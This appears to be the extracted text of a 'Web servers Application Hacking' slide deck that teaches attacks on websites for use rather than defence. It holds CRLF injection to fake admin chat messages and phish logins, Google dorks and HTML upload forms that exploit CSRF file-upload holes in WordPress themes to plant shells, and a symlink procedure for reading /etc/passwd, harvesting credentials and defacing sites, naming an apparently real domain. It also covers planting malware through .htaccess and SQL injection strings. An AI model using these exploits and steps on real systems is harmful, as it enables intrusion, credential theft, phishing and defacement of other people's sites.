

![CRLF :
1) CRLF?
Shortcut from Carriage Return and Line Feed. CRLF is very easy to use. It is actually like we are
adding new row (n).
2) Vulnerable places
Vulnerable places are anywhere. In this tut. I'm gonna use some chat.
3) Exploiting vulnerability and protection
Lets say if you send message chat will look like this:
Code:
1.4.2012 10:29 - fodex: Why login page is down?
1.4.2012 10:29 - saiR: Look like somebody deleted login database.
1.4.2012 10:29 - Admin: I'm gonna check this out and will announce you.
1.4.2012 10:30 - saiR: Ok go ahead...n1.4.2012 10:30 - Admin: You are right
saiR login database is deleted. Log in here till I get it back:
http://vulnerablesite.com/login.php
If chat is vulnerable, it's gonna look like this:
Code:
1.4.2012 10:30 - saiR: Ok go ahead...
1.4.2012 10:30 - Admin: You are right saiR login database is deleted. Log in
here till I get it back: http://vulnerablesite.com/login.php
We wrote second msg from Admin and users will think that Admin sent it actually and will log
in to site we gave them. With login we are gonna keylog site logins.
4) Vulnerable script
e.g.
Code:
<?php
if(isset($_POST['send_message']))
{
if(!empty($_POST['message']))
{
$message = htmlspecialchars($_POST['message']);
// rest code to send msg
}
}
?>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-68-2048.jpg)
![1. Wordpress Amplus Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/amplus
Exploit & POC :
http://site-target/wp-content/themes/amplus/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/amplus/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
2. Wordpress Dimension Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/dimension
Exploit & POC :
http://site-target/wp-content/themes/dimension/library/includes/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/dimension/library/includes/upload-
handler.php" method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-70-2048.jpg)
![File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php
3. Wordpress Euclid Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/euclid_v1
Exploit & POC :
http://site-target/wp-content/themes/euclid/functions/upload-handler.php
http://site-target/wp-content/themes/euclid_v1.x.x/functions/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-content/themes/euclid/functions/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>
File Access :
http://site-target/uploads/[years]/[month]/your_shell.php
Example : http://127.0.0.1/wp-content/uploads/2013/11/devilscream.php](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-71-2048.jpg)
![4. Wordpress theCotton Themes CSRF File Upload Vulnerability
Dork :
inurl:wp-content/themes/thecotton_v114/
Exploit & POC :
http://site/[patch]/wp-content/themes/thecotton_v114/lib/utils/upload-handler.php
Script :
<form enctype="multipart/form-data"
action="http://127.0.0.1/wp-
content/themes/make_a_statement/library/includes/upload-handler.php"
method="post">
Your File: <input name="uploadfile" type="file" /><br/>
<input type="submit" value="upload" />
</form>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-72-2048.jpg)
![Symlink Attack :
1] Upload shell 404.php
2] Upload contact.php & database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/contact.php
3] go to [sec. info] in your shell then [readable : etc/passwd <view>]
4] copy all username & passwd from [ etc/passwd ]
5] paste in [ http://site.com/contact.php ] [ config fucker ] tab.
6] now open your both links : [ http://site.com/database.php & http://site.com/configweb ]
> eg : http://getec.com.ar/wp-content/plugins/akismet/database.php
> eg : http://getec.com.ar/wp-content/plugins/akismet/configweb/
7] on configweb page [ you have some text that contain user & password ] [ these files are
reverse or linked website details ]
8] Now login to them using database.php [ change password in database ]
9] login to main site then and deface there index.php page.
Malware Attachment On Website :
1] Go to Public Html tab on your 404.php shell &
2] Open .htaccess on your shell
3] and past your malware coading.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-75-2048.jpg)
![Sql injection String & Union based :
1. Sql injection String based
[1] Decreption
In String based Sql injection :
"order by" doesn't work, example: order by 100--
"group by" doesn't work
"having 1=2" doesn't work
queries related to SQL injection doesn't work (will show a normal page even though site is vuln
to SQLi)
[2] Example
Solution to this issue in order to hack a site with String Based SQL injection
The answer to this problem is by using the following format while trying to hack a site with
SQLi
http://site.com/index.php?id=10' order by 1000--+
That will show us the error, hence displaying the results according to our query.
The point here is that we used the quote ' and the + sign in our query
id=X' order by--+
Alright that you've got the point lets try String Based on some of the other types of SQL
injection shall we
String-Union Based SQL injection
1. Obtaining the number of columns (in this example, we'll use 10 columns)
http://www.site.com/index.php?id=234' order by 11--+
Results show error, so we'll assume as 10 columns, since it'll be an example for our process
2. Obtaining the Databases](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-76-2048.jpg)
